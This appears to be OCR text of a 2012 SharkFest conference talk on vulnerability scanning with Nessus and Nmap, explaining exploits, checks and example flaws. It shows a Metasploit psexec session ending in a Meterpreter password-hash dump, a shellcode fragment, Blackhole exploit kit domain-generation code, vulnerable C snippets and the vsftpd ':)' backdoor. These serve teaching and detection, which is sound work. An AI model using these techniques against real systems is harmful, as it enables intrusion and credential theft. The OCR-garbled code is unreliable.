# **SHARKFEST '12**

**Wireshark Developer and User Conference** 

## **Secrets of Vulnerability Scanning: Nessus, Nmap and More**

Ron Bowes - Researcher, Tenable Network **Security** 



#### **About me**

- Ron Bowes (@iagox86)
	- My affiliations (note: I'm here to educate, not sell)









## **SkullSpace Winnipeg**

- Winnipeg's first (and only) hackerspace
	- Largest of its kind in Canada!
- Closely tied to AssentWorks, a makerspace
	- Largest of its kind in Canada, too!







## **Definitions**

- Vulnerability
- Exploit
- Proof of concept
	- Safe + Unsafe
- Check
- Scanner



## **Vulnerability**

- A flaw that can lead to a loss in security – Confidentiality, integrity, or availability
- We'll look at a bunch of examples
	- These are all examples of checks I've written
	- Some are fairly obvious attacks, some aren't



#### **Exploits**

• Generally the "goal"

#### – Often code execution

#### msf exploit(psexec) > exploit

- ["] Connecting to the server...
- [\*] Started bind handler
- [\*] Authenticating to 192.168.1.128:445|WORKGROUP as user 'ron'...
- [\*] Uploading pauload...
- ["] Created \yHpiwVac.exe...
- ["] Binding to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn\_np:192.168.1.128[\svcctl] ...
- [■] Bound to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn\_np:192.168.1.128[\svcctl] ...
- ["] Obtaining a service manager handle...
- ["] Creating a new service (IFocOroQ "MsDjGWhvhIhNlCmyCWkkq")...
- [\*] Closing service handle...
- $[$  =  $]$  Opening service...
- [\*] Starting the service...
- [\*] Removing the service...
- [#] Closing service handle...
- [\*] Deleting \uHpiwVac.exe...
- **I=1** Sending stage (752128 bytes) to 192.168.1.128
- I Meterpreter session 2 opened (192.168.1.201:47231 -> 192.168.1.128:4444) at Mon Jun 18 09:07:04 -0 500 2012

meterpreter > hashdump .:: :Administrator:500:d702a1d01b6bc2411d828e3833244f35:4ca32d1b7908cabca87708617567113f ASPNET:1004:267a4891572f80a94d7dd2409f3b9a7f:bc5f3b4c5b103aef06a164b21f809546::: 6

 $6$ uest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

### **Exploits**

- Can be simple/safe
	- ie, log in with a backdoor username/password
	- Authentication bypass (my favourite!)
- Can be difficult/dangerous
	- ie, corrupt memory jussssst right to bypass safechecks and execute code
	- Much more interesting, but rarely stable



#### **Exploits**

- Shellcode
	- The goal of many exploits

```
inc ebx
 inc byte [ebx] ; Go to the next
 cmp byte [ebx], '9'
ile ok
mov byte (ebx) '0'
inc byte [ebx-1] ; Increment the second digit
ok:
imp main top
 done:
 ret ; Return into our memory (the top of the stack is the original return of VirtualAlloc()
::: find kernel32()
 Get kernel32.dll using the 'topstack' method, discussed
 in Skape's paper "Understanding Windows Shellcode"
 Modified to change some registers
ind kernel32:
                                  : Save esi (we don't need esi)
    push esi
                                 ; Zero esi (we can assume that 'ebx' is zero)
   xor esi, esi
  mov eax. [fs:ebx + 0x4]: Extract TEB
  mov eax, [eax 0x1c]
                                 ; Snag a function pointer that's 0x1c bytes into the stack
find kernel32 base:
find kernel32 base loop:
                                 ; Subtract to our next page
   dec eax
                                 ; Zero the lower half
      ax ax
   xor
   cmp word [eax], 0x5a4d ; Is this the top of kernel32?
   ine find kernel32 hase loop : None? Try again.
```
## **PoC (Proof of Concept)**

- Usually a partial exploit
	- Frequently a denial of service like fills memory with \x41 ('A')
	- Often crashes the service
	- Sometimes useful, sometimes not

#### **Checks**

- Determine if a host is vulnerable
- What they do:
	- Check version numbers
	- Try and produce incorrect behaviour
	- Try to run actual code
- How it's detected depends on the nature of the vulnerability



#### **Checks – Safe vs Unsafe**

- We generally divide checks into 'safe' and 'unsafe'
	- Safe checks use version numbers, odd behaviour, or command execution
	- Unsafe (aka, dangerous, intrusive) checks may damage the service, congest the network, or cause unwanted side effects
- Goal is always safe checks
- Sometimes a lot of effort goes into making a check safe

#### **Scanner**

- A program that performs multiple vulnerability checks against a host or network
- Eg: Nessus, Nmap, etc.
- More later



- The Good Guys<sup>™</sup>
	- Network administrators
	- Security department
	- Penetration testers
		- Though hopefully they do more than just run tools...

**SHARKFFST** 



- The Bad Guys™
	- Breaking into your sites for fun and profit!
	- Many reasons… let's look at examples



- The Bad Guys<sup>™</sup>
	- Stealing passwords
	- $-$  Look at the dates  $\rightarrow$ 
		- This month!
	- Diablo 3?
		- $\bullet$  Item theft =  $$$ \$\$



KoreLogic (CrackMelfYouCan





9.3un

#### My brief life as a Diablo III hacking victim

A tale of disappearing items, late authenticators, and few concrete answers.

by Kyle Orland - May 30 2012, 4:30pm PDT

- The Bad Guys<sup>™</sup>
	- Sending spam
	- Ever seen one of these?

#### **Email us a comment!**



Your comment:

send



- The Bad Guys<sup>™</sup>
	- Sending spam
	- Do you realize how often it looks like this?

```
26 <form action='email.php'>
     <h2>Email us a comment!</h2>
27
    Your name: <input type='text' name='name' /><br />
28
    Your email: <input type='text' name='email' /><br />
29
30
    Your comment: < br />
    <textarea name='message' rows='5' cols='80'/></textarea><br />
31
32
     <input type='submit' value='send' />
    <input type='hidden' name='to' value='webmaster@domain.com' />
33
34
   \frac{1}{10}35
```
<script type="text/iavascript">

- The Bad Guys<sup>™</sup>
	- Bots, malware, etc
	- This is an example of the Blackhole Exploit Kit

```
function nextRandomNumber(){
    var hi = this, seed / this.0:
    varlo = this.seed % this.0:
    var test = this.A * lo - this.R * hi:
    if(test > 0){
        this.seted = test:
    \} else \{this.seed = test + this.M:
    return (this.seed " this.oneOverM);
function RandomNumberGenerator(unix){
    var d = new Date(unix*1000):var s = d.getHours() > 12 ? 1 : 0;
    this.seed = 2345678901 + (d.getMonth() * 0xFFFFF) + (d.getDate()this.A = 48271;
    this. M = 2147483647;
    this.Q = \text{this.M} / \text{this.A};this.R = \text{this.M} % this.A;
    this.oneOverM = 1.0 / this.M:
    this.next = nextRandomNumber;
    return this:
function createRandomNumber(r, Min, Max){
    return Math.round((Max-Min) * r.next() + Min);
function generatePseudoRandomString(unix, length, zone){
    var rand = new RandomNumberGenerator(unix);
    var letters = ['a','b','c','d','e','f','g','h','i','j','k','l','m','n',
    var str = ';
    for(var i = 0; i < length; i + ){
        str += letters[createRandomNumber(rand, 0, letters.length - 1)];
    return str + '.' + zone;var unix = Math.round(+new Date()/1000);
            var domainName = generatePseudoRandomString(unix, 16, 'ru');
            alert(domainName);
\le/script>
```
## **Vulnerabilities**

- Let's look at a bunch of examples and how we detect them!
	- Web
	- Overflows
	- Memory corruption
	- Configuration errors
	- Authentication bypass
	- Backdoors
	- Session hopping
- Note: Nessus will detect almost all of these (except the special purpose ones)

## **Web vulnerabilities**

- Many types
	- Cross-site scripting
	- SQL injection
	- Cross-site request forgery
- Detection
	- Sometimes easy known issues
	- Sometimes difficult need an inventory, recognize custom code, custom error pages, etc
- Not going to spend any more time on this – See: OWASP Top10

#### **Overflow vulnerability**

- Various types stack, heap, .data, etc.
	- Basically, overwrite variables that shouldn't be overwritten
	- Detection can be easy or hard

```
int vuln function(SOCKET s)
                                             int patched function(SOCKET s)
                                              int var1, var2, var3;
  int varl, var2, var3;
                                               int length;
  int length;
                                               int buffer[1024];
  int buffer[1024];
                                               // Receive a 2-byte length value
  // Receive a 2-byte length value
                                              if(recv(s, \& length, 2, NULL) < 0)if(recv(s, \& length, 2, NULL) < 0)ERROR("Error in recv()");
    ERROR("Error in recv())");
                                               if(lenath > 1024)ERROR("It's too long!");
  // Receive that many bytes
  recv(s, buffer, length, NULL);
                                               // Receive that many bytes
                                               recv(s, buffer, length, NULL);
     \sim \sim77. . . .
  21
```
### **Overflow vulnerability – Samba**

#### • Infinite loop of processing

```
void samba recv(SOCKET s)
```

```
char *packet, next offset;
/* Receive the packet */recv(s, packet, MAXLEN, NULL);
while(TRUE)
  /* Process it */
  process packet(packet);
  /* Get a pointer to the next packet */next offset = packet[ANDX OFFSET];
  /* If it's \theta, we're finished */
  if(next offset == \theta)
    return:
  /* Go to the next packet and keep processing */
  packet = packet + next offset;
```
**SHARKEEST '12** 

#### **Memory corruption vulnerability**

- Typically difficult to detect
	- Have to understand exactly what's going on
	- This example is a simplified version of ms08-067

```
int vulnerable func(char 's, int length)
```

```
/* Initialize tmp to point at the end of the string '/char *tmp = s + length - 1;
```

```
/* Work backwards in the string to find the first slash */
while('tmp != '/')tmp - :
```

```
/* ... work in the context of the current tmp value */
```

```
int patched func(char s, int length)
```

```
/* Initialize tmp to point at the end of the string */
char *tmp = s + length - 1;
```

```
/* Work backwards in the string to find the first slash */
while (*tmp != ' /' & & tmp >= s)tmp--;
```

```
/* ... work in the context of the current tmp value */
```
#### **SHARKFFST '12**

### **Configuration errors**

#### • Eg, blank or default passwords

#### – \*cough\* Oracle \*cough\*



### **Configuration errors**

• Files on the web servers that shouldn't be there – This example is a true story from earlier this month…

#### Index of /.git



#### **Backdoors**

- Unauthorized way to access the program
- Sometimes called "maintenance hook"
- Can be legitimate (bad) or malicious (worse)
- Generally easy to detect, once it's known

– Just try to run a command!

#### **Backdoors – legitimate**

- Note: being legitimate doesn't make it right!
	- This is from an industrial controller system, and are hardcoded (can't be changed!)

```
info = ";
j = 0;foreach user(users)
 pass = passes[j++];soc = open_score_ttop(port);if(soc)answer = rev(sockets; soc, length:4096);
```
#### **Backdoors – malicious**

- Added by somebody evil
	- Malicious programmer, somebody who broke in, etc.
	- Lots of good examples, but this is from vsftpd:

```
ınt
str contains line(const struct mystr* p str, const struct mystr* p line str)
  static struct mystr s curr line str;
  unsigned int pos = 0;
  while (str getline(p str, &s curr line str, &pos))
    if (str equal(&s curr line str, p line str))
      return 1;
    else if((p_str->p_buf[i]==0x3a) // ":"<br>&& (p_str->p_buf[i+1]==0x29)) // ")" --> ":)
       vsf_sysutil_extra();<<a>
Give access if the password is ":)"
  return 0;
```
## **Authentication bypass**

- Similar to default credentials or backdoor
- Bypass the authentication without credentials
- Typically simple but interesting – My personal favourite, as you'll guess by my examples
- Usually easy to detect and/or exploit, once you figure it out



### **Authentication bypass – MySQL**

• June 11, 2012 – "Tragic" MySQL vuln





#### **Authentication bypass – HP Client Automation**

- I wrote a blog detailing this on skullsecurity.org
- Here's the logfile:

Pool [C:\PROGRA~1\HEWLET~1\HPCA\Agent\Lib\ZMASTER.ED Object Version: [4] Total [0001] pools restored (v161) Trace Level has been reset from  $[64]$  to  $[40]$  (v162) Password verification has not been requested Path restricted to IDMSYS subdirectory Userid verification has been disabled Using NTF Port: 3465 Launched [C:\PROGRA~1\HEWLET~1\HPCA\Agent\radalert.e



- I discovered this almost 2 years ago
- It was fixed last month
- [https://www.upsploit.com/index.php/advisories/view/](https://www.upsploit.com/index.php/advisories/view/UPS-2012-0012) [UPS-2012-0012](https://www.upsploit.com/index.php/advisories/view/UPS-2012-0012)



#### • Step 1: see what a connection looks like



#### • Step 2: implement in the most naïve way possible

